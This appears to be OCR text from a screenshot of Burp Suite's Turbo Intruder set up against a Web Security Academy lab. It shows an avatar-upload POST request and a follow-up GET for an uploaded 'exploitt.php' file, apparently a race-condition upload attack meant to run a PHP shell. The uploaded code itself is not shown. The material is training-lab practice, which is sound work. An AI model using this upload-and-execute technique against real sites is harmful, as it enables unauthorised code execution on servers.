 1 2 3 4 2 3 EN 14:21
Turbo Intruder - 0a200035037ea7c7c0aa562a0038003f.web-security-academy.net
Pretty Raw \n Actions
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a200035037ea7c7c0aa562a0038003f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2857261881155513142028052760​31
8 Content-Length: 546
9 Origin: https://0a200035037ea7c7c0aa562a0038003f.web-security-academy.net
10 Connection: close
? Search... 0 matches
Last code used Choose scripts dir Save
32 -----------------------------285726188115551314202805276031
33 Content-Disposition: form-data; name="csrf"
34
35 NFkwFcnjDkACgJrktVVxnJS60qV3G0O0
36 -----------------------------285726188115551314202805276031--
37 '''
38
39 request2 = '''GET /files/avatars/exploitt.php HTTP/1.1
40 Host: 0a200035037ea7c7c0aa562a0038003f.web-security-academy.net
41 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
42 Accept: image/webp,*/*
43 Accept-Language: en-US,en;q=0.5
44 Accept-Encoding: gzip, deflate
45 Connection: close
46 Referer: https://0a200035037ea7c7c0aa562a0038003f.web-security-academy.net/my-account
47 Cookie: session=hW75gjLAOSwfOQtkmuLMb6ADgYdhoOnD
48 Sec-Fetch-Dest: image
49 Sec-Fetch-Mode: no-cors
50 Sec-Fetch-Site: same-origin
51
52 '''